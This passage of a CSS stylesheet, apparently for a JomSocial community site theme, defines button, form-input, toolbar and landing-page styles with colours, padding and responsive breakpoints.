html .joms-postbox-tab .joms-postbox-save.disabled,
html .joms-postbox-tab .joms-postbox-done.disabled,
html .joms-focus__button--add.disabled,
html .joms-button--primary[disabled],
html .joms-button--add[disabled],
html .joms-button--login[disabled],
html .joms-button__reject[disabled],
html .joms-postbox-tab .joms-postbox-save[disabled],
html .joms-postbox-tab .joms-postbox-done[disabled],
html .joms-focus__button--add[disabled],
fieldset[disabled] html .joms-button--primary,
fieldset[disabled] html .joms-button--add,
fieldset[disabled] html .joms-button--login,
fieldset[disabled] html .joms-button__reject,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-save,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-done,
fieldset[disabled] html .joms-focus__button--add,
html .joms-button--primary.disabled:hover,
html .joms-button--add.disabled:hover,
html .joms-button--login.disabled:hover,
html .joms-button__reject.disabled:hover,
html .joms-postbox-tab .joms-postbox-save.disabled:hover,
html .joms-postbox-tab .joms-postbox-done.disabled:hover,
html .joms-focus__button--add.disabled:hover,
html .joms-button--primary[disabled]:hover,
html .joms-button--add[disabled]:hover,
html .joms-button--login[disabled]:hover,
html .joms-button__reject[disabled]:hover,
html .joms-postbox-tab .joms-postbox-save[disabled]:hover,
html .joms-postbox-tab .joms-postbox-done[disabled]:hover,
html .joms-focus__button--add[disabled]:hover,
fieldset[disabled] html .joms-button--primary:hover,
fieldset[disabled] html .joms-button--add:hover,
fieldset[disabled] html .joms-button--login:hover,
fieldset[disabled] html .joms-button__reject:hover,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-save:hover,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-done:hover,
fieldset[disabled] html .joms-focus__button--add:hover,
html .joms-button--primary.disabled:focus,
html .joms-button--add.disabled:focus,
html .joms-button--login.disabled:focus,
html .joms-button__reject.disabled:focus,
html .joms-postbox-tab .joms-postbox-save.disabled:focus,
html .joms-postbox-tab .joms-postbox-done.disabled:focus,
html .joms-focus__button--add.disabled:focus,
html .joms-button--primary[disabled]:focus,
html .joms-button--add[disabled]:focus,
html .joms-button--login[disabled]:focus,
html .joms-button__reject[disabled]:focus,
html .joms-postbox-tab .joms-postbox-save[disabled]:focus,
html .joms-postbox-tab .joms-postbox-done[disabled]:focus,
html .joms-focus__button--add[disabled]:focus,
fieldset[disabled] html .joms-button--primary:focus,
fieldset[disabled] html .joms-button--add:focus,
fieldset[disabled] html .joms-button--login:focus,
fieldset[disabled] html .joms-button__reject:focus,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-save:focus,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-done:focus,
fieldset[disabled] html .joms-focus__button--add:focus,
html .joms-button--primary.disabled.focus,
html .joms-button--add.disabled.focus,
html .joms-button--login.disabled.focus,
html .joms-button__reject.disabled.focus,
html .joms-postbox-tab .joms-postbox-save.disabled.focus,
html .joms-postbox-tab .joms-postbox-done.disabled.focus,
html .joms-focus__button--add.disabled.focus,
html .joms-button--primary[disabled].focus,
html .joms-button--add[disabled].focus,
html .joms-button--login[disabled].focus,
html .joms-button__reject[disabled].focus,
html .joms-postbox-tab .joms-postbox-save[disabled].focus,
html .joms-postbox-tab .joms-postbox-done[disabled].focus,
html .joms-focus__button--add[disabled].focus,
fieldset[disabled] html .joms-button--primary.focus,
fieldset[disabled] html .joms-button--add.focus,
fieldset[disabled] html .joms-button--login.focus,
fieldset[disabled] html .joms-button__reject.focus,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-save.focus,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-done.focus,
fieldset[disabled] html .joms-focus__button--add.focus,
html .joms-button--primary.disabled:active,
html .joms-button--add.disabled:active,
html .joms-button--login.disabled:active,
html .joms-button__reject.disabled:active,
html .joms-postbox-tab .joms-postbox-save.disabled:active,
html .joms-postbox-tab .joms-postbox-done.disabled:active,
html .joms-focus__button--add.disabled:active,
html .joms-button--primary[disabled]:active,
html .joms-button--add[disabled]:active,
html .joms-button--login[disabled]:active,
html .joms-button__reject[disabled]:active,
html .joms-postbox-tab .joms-postbox-save[disabled]:active,
html .joms-postbox-tab .joms-postbox-done[disabled]:active,
html .joms-focus__button--add[disabled]:active,
fieldset[disabled] html .joms-button--primary:active,
fieldset[disabled] html .joms-button--add:active,
fieldset[disabled] html .joms-button--login:active,
fieldset[disabled] html .joms-button__reject:active,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-save:active,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-done:active,
fieldset[disabled] html .joms-focus__button--add:active,
html .joms-button--primary.disabled.active,
html .joms-button--add.disabled.active,
html .joms-button--login.disabled.active,
html .joms-button__reject.disabled.active,
html .joms-postbox-tab .joms-postbox-save.disabled.active,
html .joms-postbox-tab .joms-postbox-done.disabled.active,
html .joms-focus__button--add.disabled.active,
html .joms-button--primary[disabled].active,
html .joms-button--add[disabled].active,
html .joms-button--login[disabled].active,
html .joms-button__reject[disabled].active,
html .joms-postbox-tab .joms-postbox-save[disabled].active,
html .joms-postbox-tab .joms-postbox-done[disabled].active,
html .joms-focus__button--add[disabled].active,
fieldset[disabled] html .joms-button--primary.active,
fieldset[disabled] html .joms-button--add.active,
fieldset[disabled] html .joms-button--login.active,
fieldset[disabled] html .joms-button__reject.active,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-save.active,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-done.active,
fieldset[disabled] html .joms-focus__button--add.active {
  background-color: #3f51b5;
  border-color: #3849a2;
}
html .joms-button--primary .badge,
html .joms-button--add .badge,
html .joms-button--login .badge,
html .joms-button__reject .badge,
html .joms-postbox-tab .joms-postbox-save .badge,
html .joms-postbox-tab .joms-postbox-done .badge,
html .joms-focus__button--add .badge {
  color: #3f51b5;
  background-color: #ffffff;
}
html .joms-button--primary .joms-icon,
html .joms-button--add .joms-icon,
html .joms-button--login .joms-icon,
html .joms-button__reject .joms-icon,
html .joms-postbox-tab .joms-postbox-save .joms-icon,
html .joms-postbox-tab .joms-postbox-done .joms-icon,
html .joms-focus__button--add .joms-icon {
  fill: #ffffff;
}
html .joms-button--primary.joms-button--smallest,
html .joms-button--add.joms-button--smallest,
html .joms-button--login.joms-button--smallest,
html .joms-button__reject.joms-button--smallest,
html .joms-postbox-tab .joms-postbox-save.joms-button--smallest,
html .joms-postbox-tab .joms-postbox-done.joms-button--smallest,
html .joms-focus__button--add.joms-button--smallest {
  padding: 4px 12px;
  line-height: 1;
}
html .joms-button--primary.joms-button--small,
html .joms-button--add.joms-button--small,
html .joms-button--login.joms-button--small,
html .joms-button__reject.joms-button--small,
html .joms-postbox-tab .joms-postbox-save.joms-button--small,
html .joms-postbox-tab .joms-postbox-done.joms-button--small,
html .joms-focus__button--add.joms-button--small {
  padding: 6px 12px;
  line-height: 1;
}
html .joms-button--primary.joms-button--login,
html .joms-button--add.joms-button--login,
html .joms-button--login.joms-button--login,
html .joms-button__reject.joms-button--login,
html .joms-postbox-tab .joms-postbox-save.joms-button--login,
html .joms-postbox-tab .joms-postbox-done.joms-button--login,
html .joms-focus__button--add.joms-button--login {
  font-weight: 500;
  font-size: 15px;
  letter-spacing: 0.25px;
  text-transform: uppercase;
}
html .joms-button--primary:hover,
html .joms-button--add:hover,
html .joms-button--login:hover,
html .joms-button__reject:hover,
html .joms-postbox-tab .joms-postbox-save:hover,
html .joms-postbox-tab .joms-postbox-done:hover,
html .joms-focus__button--add:hover,
html .joms-button--primary:focus,
html .joms-button--add:focus,
html .joms-button--login:focus,
html .joms-button__reject:focus,
html .joms-postbox-tab .joms-postbox-save:focus,
html .joms-postbox-tab .joms-postbox-done:focus,
html .joms-focus__button--add:focus,
html .joms-button--primary:active,
html .joms-button--add:active,
html .joms-button--login:active,
html .joms-button__reject:active,
html .joms-postbox-tab .joms-postbox-save:active,
html .joms-postbox-tab .joms-postbox-done:active,
html .joms-focus__button--add:active {
  color: #ffffff !important;
}
html .joms-button--add {
  vertical-align: top;
  position: static;
}
html .joms-button--add.joms-button--smallest {
  padding: 4px 12px;
  line-height: 1;
}
html .joms-button--add.joms-button--small {
  padding: 6px 12px;
  line-height: 1;
}
html .joms-button__next,
html .joms-button--secondary,
html .joms-button--signup,
html .joms-focus__button--message {
  color: #ffffff;
  background-color: #5cb85c;
  border-color: #4cae4c;
  padding: 8px 20px;
  font-size: 13px;
  line-height: 24px;
  border-radius: 0;
}
html .joms-button__next:hover,
html .joms-button--secondary:hover,
html .joms-button--signup:hover,
html .joms-focus__button--message:hover,
html .joms-button__next:focus,
html .joms-button--secondary:focus,
html .joms-button--signup:focus,
html .joms-focus__button--message:focus,
html .joms-button__next.focus,
html .joms-button--secondary.focus,
html .joms-button--signup.focus,
html .joms-focus__button--message.focus,
html .joms-button__next:active,
html .joms-button--secondary:active,
html .joms-button--signup:active,
html .joms-focus__button--message:active,
html .joms-button__next.active,
html .joms-button--secondary.active,
html .joms-button--signup.active,
html .joms-focus__button--message.active,
.open > .dropdown-togglehtml .joms-button__next,
.open > .dropdown-togglehtml .joms-button--secondary,
.open > .dropdown-togglehtml .joms-button--signup,
.open > .dropdown-togglehtml .joms-focus__button--message {
  color: #ffffff;
  background-color: #449d44;
  border-color: #398439;
}
html .joms-button__next:active,
html .joms-button--secondary:active,
html .joms-button--signup:active,
html .joms-focus__button--message:active,
html .joms-button__next.active,
html .joms-button--secondary.active,
html .joms-button--signup.active,
html .joms-focus__button--message.active,
.open > .dropdown-togglehtml .joms-button__next,
.open > .dropdown-togglehtml .joms-button--secondary,
.open > .dropdown-togglehtml .joms-button--signup,
.open > .dropdown-togglehtml .joms-focus__button--message {
  background-image: none;
}
html .joms-button__next.disabled,
html .joms-button--secondary.disabled,
html .joms-button--signup.disabled,
html .joms-focus__button--message.disabled,
html .joms-button__next[disabled],
html .joms-button--secondary[disabled],
html .joms-button--signup[disabled],
html .joms-focus__button--message[disabled],
fieldset[disabled] html .joms-button__next,
fieldset[disabled] html .joms-button--secondary,
fieldset[disabled] html .joms-button--signup,
fieldset[disabled] html .joms-focus__button--message,
html .joms-button__next.disabled:hover,
html .joms-button--secondary.disabled:hover,
html .joms-button--signup.disabled:hover,
html .joms-focus__button--message.disabled:hover,
html .joms-button__next[disabled]:hover,
html .joms-button--secondary[disabled]:hover,
html .joms-button--signup[disabled]:hover,
html .joms-focus__button--message[disabled]:hover,
fieldset[disabled] html .joms-button__next:hover,
fieldset[disabled] html .joms-button--secondary:hover,
fieldset[disabled] html .joms-button--signup:hover,
fieldset[disabled] html .joms-focus__button--message:hover,
html .joms-button__next.disabled:focus,
html .joms-button--secondary.disabled:focus,
html .joms-button--signup.disabled:focus,
html .joms-focus__button--message.disabled:focus,
html .joms-button__next[disabled]:focus,
html .joms-button--secondary[disabled]:focus,
html .joms-button--signup[disabled]:focus,
html .joms-focus__button--message[disabled]:focus,
fieldset[disabled] html .joms-button__next:focus,
fieldset[disabled] html .joms-button--secondary:focus,
fieldset[disabled] html .joms-button--signup:focus,
fieldset[disabled] html .joms-focus__button--message:focus,
html .joms-button__next.disabled.focus,
html .joms-button--secondary.disabled.focus,
html .joms-button--signup.disabled.focus,
html .joms-focus__button--message.disabled.focus,
html .joms-button__next[disabled].focus,
html .joms-button--secondary[disabled].focus,
html .joms-button--signup[disabled].focus,
html .joms-focus__button--message[disabled].focus,
fieldset[disabled] html .joms-button__next.focus,
fieldset[disabled] html .joms-button--secondary.focus,
fieldset[disabled] html .joms-button--signup.focus,
fieldset[disabled] html .joms-focus__button--message.focus,
html .joms-button__next.disabled:active,
html .joms-button--secondary.disabled:active,
html .joms-button--signup.disabled:active,
html .joms-focus__button--message.disabled:active,
html .joms-button__next[disabled]:active,
html .joms-button--secondary[disabled]:active,
html .joms-button--signup[disabled]:active,
html .joms-focus__button--message[disabled]:active,
fieldset[disabled] html .joms-button__next:active,
fieldset[disabled] html .joms-button--secondary:active,
fieldset[disabled] html .joms-button--signup:active,
fieldset[disabled] html .joms-focus__button--message:active,
html .joms-button__next.disabled.active,
html .joms-button--secondary.disabled.active,
html .joms-button--signup.disabled.active,
html .joms-focus__button--message.disabled.active,
html .joms-button__next[disabled].active,
html .joms-button--secondary[disabled].active,
html .joms-button--signup[disabled].active,
html .joms-focus__button--message[disabled].active,
fieldset[disabled] html .joms-button__next.active,
fieldset[disabled] html .joms-button--secondary.active,
fieldset[disabled] html .joms-button--signup.active,
fieldset[disabled] html .joms-focus__button--message.active {
  background-color: #5cb85c;
  border-color: #4cae4c;
}
html .joms-button__next .badge,
html .joms-button--secondary .badge,
html .joms-button--signup .badge,
html .joms-focus__button--message .badge {
  color: #5cb85c;
  background-color: #ffffff;
}
html .joms-button__next .joms-icon,
html .joms-button--secondary .joms-icon,
html .joms-button--signup .joms-icon,
html .joms-focus__button--message .joms-icon {
  fill: #ffffff;
}
html .joms-button__next.joms-button--smallest,
html .joms-button--secondary.joms-button--smallest,
html .joms-button--signup.joms-button--smallest,
html .joms-focus__button--message.joms-button--smallest {
  padding: 4px 12px;
  line-height: 1;
}
html .joms-button__next.joms-button--small,
html .joms-button--secondary.joms-button--small,
html .joms-button--signup.joms-button--small,
html .joms-focus__button--message.joms-button--small {
  padding: 6px 12px;
  line-height: 1;
}
html .joms-button--neutral,
html .joms-button--privacy,
html .joms-button--more,
html .joms-button--comment,
html .joms-button__approve,
html .joms-postbox-tab .joms-postbox-cancel,
html .joms-focus__button--options {
  color: #333333;
  background-color: #ffffff;
  border-color: #cccccc;
  padding: 8px 20px;
  font-size: 13px;
  line-height: 24px;
  border-radius: 0;
}
html .joms-button--neutral:hover,
html .joms-button--privacy:hover,
html .joms-button--more:hover,
html .joms-button--comment:hover,
html .joms-button__approve:hover,
html .joms-postbox-tab .joms-postbox-cancel:hover,
html .joms-focus__button--options:hover,
html .joms-button--neutral:focus,
html .joms-button--privacy:focus,
html .joms-button--more:focus,
html .joms-button--comment:focus,
html .joms-button__approve:focus,
html .joms-postbox-tab .joms-postbox-cancel:focus,
html .joms-focus__button--options:focus,
html .joms-button--neutral.focus,
html .joms-button--privacy.focus,
html .joms-button--more.focus,
html .joms-button--comment.focus,
html .joms-button__approve.focus,
html .joms-postbox-tab .joms-postbox-cancel.focus,
html .joms-focus__button--options.focus,
html .joms-button--neutral:active,
html .joms-button--privacy:active,
html .joms-button--more:active,
html .joms-button--comment:active,
html .joms-button__approve:active,
html .joms-postbox-tab .joms-postbox-cancel:active,
html .joms-focus__button--options:active,
html .joms-button--neutral.active,
html .joms-button--privacy.active,
html .joms-button--more.active,
html .joms-button--comment.active,
html .joms-button__approve.active,
html .joms-postbox-tab .joms-postbox-cancel.active,
html .joms-focus__button--options.active,
.open > .dropdown-togglehtml .joms-button--neutral,
.open > .dropdown-togglehtml .joms-button--privacy,
.open > .dropdown-togglehtml .joms-button--more,
.open > .dropdown-togglehtml .joms-button--comment,
.open > .dropdown-togglehtml .joms-button__approve,
.open > .dropdown-togglehtml .joms-postbox-tab .joms-postbox-cancel,
.open > .dropdown-togglehtml .joms-focus__button--options {
  color: #333333;
  background-color: #e6e6e6;
  border-color: #adadad;
}
html .joms-button--neutral:active,
html .joms-button--privacy:active,
html .joms-button--more:active,
html .joms-button--comment:active,
html .joms-button__approve:active,
html .joms-postbox-tab .joms-postbox-cancel:active,
html .joms-focus__button--options:active,
html .joms-button--neutral.active,
html .joms-button--privacy.active,
html .joms-button--more.active,
html .joms-button--comment.active,
html .joms-button__approve.active,
html .joms-postbox-tab .joms-postbox-cancel.active,
html .joms-focus__button--options.active,
.open > .dropdown-togglehtml .joms-button--neutral,
.open > .dropdown-togglehtml .joms-button--privacy,
.open > .dropdown-togglehtml .joms-button--more,
.open > .dropdown-togglehtml .joms-button--comment,
.open > .dropdown-togglehtml .joms-button__approve,
.open > .dropdown-togglehtml .joms-postbox-tab .joms-postbox-cancel,
.open > .dropdown-togglehtml .joms-focus__button--options {
  background-image: none;
}
html .joms-button--neutral.disabled,
html .joms-button--privacy.disabled,
html .joms-button--more.disabled,
html .joms-button--comment.disabled,
html .joms-button__approve.disabled,
html .joms-postbox-tab .joms-postbox-cancel.disabled,
html .joms-focus__button--options.disabled,
html .joms-button--neutral[disabled],
html .joms-button--privacy[disabled],
html .joms-button--more[disabled],
html .joms-button--comment[disabled],
html .joms-button__approve[disabled],
html .joms-postbox-tab .joms-postbox-cancel[disabled],
html .joms-focus__button--options[disabled],
fieldset[disabled] html .joms-button--neutral,
fieldset[disabled] html .joms-button--privacy,
fieldset[disabled] html .joms-button--more,
fieldset[disabled] html .joms-button--comment,
fieldset[disabled] html .joms-button__approve,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-cancel,
fieldset[disabled] html .joms-focus__button--options,
html .joms-button--neutral.disabled:hover,
html .joms-button--privacy.disabled:hover,
html .joms-button--more.disabled:hover,
html .joms-button--comment.disabled:hover,
html .joms-button__approve.disabled:hover,
html .joms-postbox-tab .joms-postbox-cancel.disabled:hover,
html .joms-focus__button--options.disabled:hover,
html .joms-button--neutral[disabled]:hover,
html .joms-button--privacy[disabled]:hover,
html .joms-button--more[disabled]:hover,
html .joms-button--comment[disabled]:hover,
html .joms-button__approve[disabled]:hover,
html .joms-postbox-tab .joms-postbox-cancel[disabled]:hover,
html .joms-focus__button--options[disabled]:hover,
fieldset[disabled] html .joms-button--neutral:hover,
fieldset[disabled] html .joms-button--privacy:hover,
fieldset[disabled] html .joms-button--more:hover,
fieldset[disabled] html .joms-button--comment:hover,
fieldset[disabled] html .joms-button__approve:hover,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-cancel:hover,
fieldset[disabled] html .joms-focus__button--options:hover,
html .joms-button--neutral.disabled:focus,
html .joms-button--privacy.disabled:focus,
html .joms-button--more.disabled:focus,
html .joms-button--comment.disabled:focus,
html .joms-button__approve.disabled:focus,
html .joms-postbox-tab .joms-postbox-cancel.disabled:focus,
html .joms-focus__button--options.disabled:focus,
html .joms-button--neutral[disabled]:focus,
html .joms-button--privacy[disabled]:focus,
html .joms-button--more[disabled]:focus,
html .joms-button--comment[disabled]:focus,
html .joms-button__approve[disabled]:focus,
html .joms-postbox-tab .joms-postbox-cancel[disabled]:focus,
html .joms-focus__button--options[disabled]:focus,
fieldset[disabled] html .joms-button--neutral:focus,
fieldset[disabled] html .joms-button--privacy:focus,
fieldset[disabled] html .joms-button--more:focus,
fieldset[disabled] html .joms-button--comment:focus,
fieldset[disabled] html .joms-button__approve:focus,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-cancel:focus,
fieldset[disabled] html .joms-focus__button--options:focus,
html .joms-button--neutral.disabled.focus,
html .joms-button--privacy.disabled.focus,
html .joms-button--more.disabled.focus,
html .joms-button--comment.disabled.focus,
html .joms-button__approve.disabled.focus,
html .joms-postbox-tab .joms-postbox-cancel.disabled.focus,
html .joms-focus__button--options.disabled.focus,
html .joms-button--neutral[disabled].focus,
html .joms-button--privacy[disabled].focus,
html .joms-button--more[disabled].focus,
html .joms-button--comment[disabled].focus,
html .joms-button__approve[disabled].focus,
html .joms-postbox-tab .joms-postbox-cancel[disabled].focus,
html .joms-focus__button--options[disabled].focus,
fieldset[disabled] html .joms-button--neutral.focus,
fieldset[disabled] html .joms-button--privacy.focus,
fieldset[disabled] html .joms-button--more.focus,
fieldset[disabled] html .joms-button--comment.focus,
fieldset[disabled] html .joms-button__approve.focus,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-cancel.focus,
fieldset[disabled] html .joms-focus__button--options.focus,
html .joms-button--neutral.disabled:active,
html .joms-button--privacy.disabled:active,
html .joms-button--more.disabled:active,
html .joms-button--comment.disabled:active,
html .joms-button__approve.disabled:active,
html .joms-postbox-tab .joms-postbox-cancel.disabled:active,
html .joms-focus__button--options.disabled:active,
html .joms-button--neutral[disabled]:active,
html .joms-button--privacy[disabled]:active,
html .joms-button--more[disabled]:active,
html .joms-button--comment[disabled]:active,
html .joms-button__approve[disabled]:active,
html .joms-postbox-tab .joms-postbox-cancel[disabled]:active,
html .joms-focus__button--options[disabled]:active,
fieldset[disabled] html .joms-button--neutral:active,
fieldset[disabled] html .joms-button--privacy:active,
fieldset[disabled] html .joms-button--more:active,
fieldset[disabled] html .joms-button--comment:active,
fieldset[disabled] html .joms-button__approve:active,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-cancel:active,
fieldset[disabled] html .joms-focus__button--options:active,
html .joms-button--neutral.disabled.active,
html .joms-button--privacy.disabled.active,
html .joms-button--more.disabled.active,
html .joms-button--comment.disabled.active,
html .joms-button__approve.disabled.active,
html .joms-postbox-tab .joms-postbox-cancel.disabled.active,
html .joms-focus__button--options.disabled.active,
html .joms-button--neutral[disabled].active,
html .joms-button--privacy[disabled].active,
html .joms-button--more[disabled].active,
html .joms-button--comment[disabled].active,
html .joms-button__approve[disabled].active,
html .joms-postbox-tab .joms-postbox-cancel[disabled].active,
html .joms-focus__button--options[disabled].active,
fieldset[disabled] html .joms-button--neutral.active,
fieldset[disabled] html .joms-button--privacy.active,
fieldset[disabled] html .joms-button--more.active,
fieldset[disabled] html .joms-button--comment.active,
fieldset[disabled] html .joms-button__approve.active,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-cancel.active,
fieldset[disabled] html .joms-focus__button--options.active {
  background-color: #ffffff;
  border-color: #cccccc;
}
html .joms-button--neutral .badge,
html .joms-button--privacy .badge,
html .joms-button--more .badge,
html .joms-button--comment .badge,
html .joms-button__approve .badge,
html .joms-postbox-tab .joms-postbox-cancel .badge,
html .joms-focus__button--options .badge {
  color: #ffffff;
  background-color: #333333;
}
html .joms-button--neutral.joms-button--smallest,
html .joms-button--privacy.joms-button--smallest,
html .joms-button--more.joms-button--smallest,
html .joms-button--comment.joms-button--smallest,
html .joms-button__approve.joms-button--smallest,
html .joms-postbox-tab .joms-postbox-cancel.joms-button--smallest,
html .joms-focus__button--options.joms-button--smallest {
  padding: 4px 12px;
  line-height: 1;
}
html .joms-button--neutral.joms-button--small,
html .joms-button--privacy.joms-button--small,
html .joms-button--more.joms-button--small,
html .joms-button--comment.joms-button--small,
html .joms-button__approve.joms-button--small,
html .joms-postbox-tab .joms-postbox-cancel.joms-button--small,
html .joms-focus__button--options.joms-button--small {
  padding: 6px 12px;
  line-height: 1;
}
html .joms-input[type="text"],
html .joms-input[type="password"],
html .joms-select--wrapper,
html .joms-textarea,
html .joms-select--wrapper,
html .joms-notifications__label {
  border-radius: 0;
}
html .joms-input[type="text"]:focus,
html .joms-input[type="password"]:focus,
html .joms-select--wrapper:focus,
html .joms-textarea:focus,
html .joms-select--wrapper:focus,
html .joms-notifications__label:focus {
  border-color: #3f51b5;
}
html .joms-select--wrapper {
  padding: 0;
  border: 0 !important;
}
html .joms-select--wrapper:after {
  right: 24px;
}
html .joms-select--wrapper .joms-select {
  border: 1px solid #eaeaea;
  border-radius: 0;
  padding-left: 12px;
}
html .joms-select--wrapper .joms-select:focus {
  border-color: #3f51b5;
}
html .joms-postbox-tab .joms-postbox-action {
  bottom: 4px;
}
@media (max-width: 767px) {
  html .joms-postbox-tab .joms-postbox-action {
    bottom: 0;
  }
}
html .joms-postbox-tab .joms-postbox-cancel,
html .joms-postbox-tab .joms-postbox-save {
  line-height: 20px;
  padding: 0 12px;
}
html .joms-form__group .joms-input {
  color: #333333;
  background-color: #ffffff;
  border-color: #cccccc;
  padding: 10px 20px;
  font-size: 13px;
  line-height: 24px;
  border-radius: 0;
}
html .joms-form__group .joms-input:hover,
html .joms-form__group .joms-input:focus,
html .joms-form__group .joms-input.focus,
html .joms-form__group .joms-input:active,
html .joms-form__group .joms-input.active,
.open > .dropdown-togglehtml .joms-form__group .joms-input {
  color: #333333;
  background-color: #e6e6e6;
  border-color: #adadad;
}
html .joms-form__group .joms-input:active,
html .joms-form__group .joms-input.active,
.open > .dropdown-togglehtml .joms-form__group .joms-input {
  background-image: none;
}
html .joms-form__group .joms-input.disabled,
html .joms-form__group .joms-input[disabled],
fieldset[disabled] html .joms-form__group .joms-input,
html .joms-form__group .joms-input.disabled:hover,
html .joms-form__group .joms-input[disabled]:hover,
fieldset[disabled] html .joms-form__group .joms-input:hover,
html .joms-form__group .joms-input.disabled:focus,
html .joms-form__group .joms-input[disabled]:focus,
fieldset[disabled] html .joms-form__group .joms-input:focus,
html .joms-form__group .joms-input.disabled.focus,
html .joms-form__group .joms-input[disabled].focus,
fieldset[disabled] html .joms-form__group .joms-input.focus,
html .joms-form__group .joms-input.disabled:active,
html .joms-form__group .joms-input[disabled]:active,
fieldset[disabled] html .joms-form__group .joms-input:active,
html .joms-form__group .joms-input.disabled.active,
html .joms-form__group .joms-input[disabled].active,
fieldset[disabled] html .joms-form__group .joms-input.active {
  background-color: #ffffff;
  border-color: #cccccc;
}
html .joms-form__group .joms-input .badge {
  color: #ffffff;
  background-color: #333333;
}
html .joms-form__group .joms-input[type="text"],
html .joms-form__group .joms-input[type="password"] {
  border-color: #eaeaea;
}
html .joms-form__group .joms-input[type="text"]:focus,
html .joms-form__group .joms-input[type="password"]:focus,
html .joms-form__group .joms-input[type="text"]:active,
html .joms-form__group .joms-input[type="password"]:active,
html .joms-form__group .joms-input[type="text"]:hover,
html .joms-form__group .joms-input[type="password"]:hover {
  background: transparent;
  border-color: #3f51b5;
}
html .joms-form__group.has-privacy .joms-button--privacy {
  color: #333333;
  background-color: #ffffff;
  border-color: #cccccc;
  padding: 10px 20px;
  font-size: 13px;
  line-height: 24px;
  border-radius: 0;
}
html .joms-form__group.has-privacy .joms-button--privacy:hover,
html .joms-form__group.has-privacy .joms-button--privacy:focus,
html .joms-form__group.has-privacy .joms-button--privacy.focus,
html .joms-form__group.has-privacy .joms-button--privacy:active,
html .joms-form__group.has-privacy .joms-button--privacy.active,
.open > .dropdown-togglehtml .joms-form__group.has-privacy .joms-button--privacy {
  color: #333333;
  background-color: #e6e6e6;
  border-color: #adadad;
}
html .joms-form__group.has-privacy .joms-button--privacy:active,
html .joms-form__group.has-privacy .joms-button--privacy.active,
.open > .dropdown-togglehtml .joms-form__group.has-privacy .joms-button--privacy {
  background-image: none;
}
html .joms-form__group.has-privacy .joms-button--privacy.disabled,
html .joms-form__group.has-privacy .joms-button--privacy[disabled],
fieldset[disabled] html .joms-form__group.has-privacy .joms-button--privacy,
html .joms-form__group.has-privacy .joms-button--privacy.disabled:hover,
html .joms-form__group.has-privacy .joms-button--privacy[disabled]:hover,
fieldset[disabled] html .joms-form__group.has-privacy .joms-button--privacy:hover,
html .joms-form__group.has-privacy .joms-button--privacy.disabled:focus,
html .joms-form__group.has-privacy .joms-button--privacy[disabled]:focus,
fieldset[disabled] html .joms-form__group.has-privacy .joms-button--privacy:focus,
html .joms-form__group.has-privacy .joms-button--privacy.disabled.focus,
html .joms-form__group.has-privacy .joms-button--privacy[disabled].focus,
fieldset[disabled] html .joms-form__group.has-privacy .joms-button--privacy.focus,
html .joms-form__group.has-privacy .joms-button--privacy.disabled:active,
html .joms-form__group.has-privacy .joms-button--privacy[disabled]:active,
fieldset[disabled] html .joms-form__group.has-privacy .joms-button--privacy:active,
html .joms-form__group.has-privacy .joms-button--privacy.disabled.active,
html .joms-form__group.has-privacy .joms-button--privacy[disabled].active,
fieldset[disabled] html .joms-form__group.has-privacy .joms-button--privacy.active {
  background-color: #ffffff;
  border-color: #cccccc;
}
html .joms-form__group.has-privacy .joms-button--privacy .badge {
  color: #ffffff;
  background-color: #333333;
}
html .com_community .input-mini {
  display: inline-block;
}
html .joms-button--full-small + .joms-button--full-small {
  margin-left: 5px;
}
html .joms-input--datepicker {
  cursor: text;
}
html .joms-toolbar--desktop {
  border: 0;
  border-bottom: 1px solid #eaeaea;
  padding: 0 96px 0 180px;
  margin-bottom: 0;
  -webkit-transition: background 500ms;
  -o-transition: background 500ms;
  transition: background 500ms;
}
html .joms-toolbar--desktop .joms-popover__content h5 {
  margin-bottom: 0;
}
html .joms-toolbar--desktop .joms-popover__content h5 a {
  color: #333333;
  font-weight: normal;
}
html .joms-toolbar--desktop .joms-popover__content h5 a:hover,
html .joms-toolbar--desktop .joms-popover__content h5 a:focus,
html .joms-toolbar--desktop .joms-popover__content h5 a:active {
  color: #3f51b5;
}
html .joms-toolbar--desktop .joms-popover__content small {
  margin-top: 0;
}
html .joms-subnav--desktop {
  margin-bottom: 0;
}
html .joms-subnav--desktop + form[name="jsform-search"],
html .joms-subnav--desktop + div {
  margin-top: 24px !important;
}
html .joms-subnav--desktop > ul > li.active,
html .joms-toolbar--desktop > ul > li.active,
html .joms-subnav--desktop > ul > li:hover,
html .joms-toolbar--desktop > ul > li:hover {
  background: rgba(0, 0, 0, 0.03);
}
@media (min-width: 1200px) {
  html .affix .joms-toolbar--desktop {
    border-bottom: transparent;
    background: #3f51b5;
    position: fixed;
    padding-left: 96px;
    top: 0;
    z-index: 1000;
  }
  html .affix .joms-toolbar--desktop > ul > li > a {
    color: #ffffff;
  }
  html .affix .joms-toolbar--desktop .joms-icon {
    fill: #ffffff;
  }
}
@media (min-width: 1200px) and (min-width: 992px) {
  html .jomsocial.affix {
    padding-top: 37px !important;
  }
}
@media (min-width: 1200px) and (min-width: 992px) {
  html .affix .joms-toolbar--desktop {
    width: 940px;
  }
}
@media (min-width: 1200px) and (min-width: 1200px) {
  html .affix .joms-toolbar--desktop {
    width: 1140px;
  }
}
@media (min-width: 1200px) and (min-width: 1500px) {
  html .affix .joms-toolbar--desktop {
    width: 1440px;
  }
}
html .joms-landing__action {
  border-radius: 0;
}
@media (min-width: 768px) {
  html .joms-landing__action {
    padding: 24px 96px;
  }
}
html .joms-landing__action #form-login > a {
  color: #9e9e9e;
  float: right;
  margin-top: 15px;
  margin-left: 12px;
}
@media (max-width: 480px) {
  html .joms-landing__action #form-login > a {
    float: none;
    margin-left: 0;
  }
}
html .joms-landing__action .joms-input--append svg {
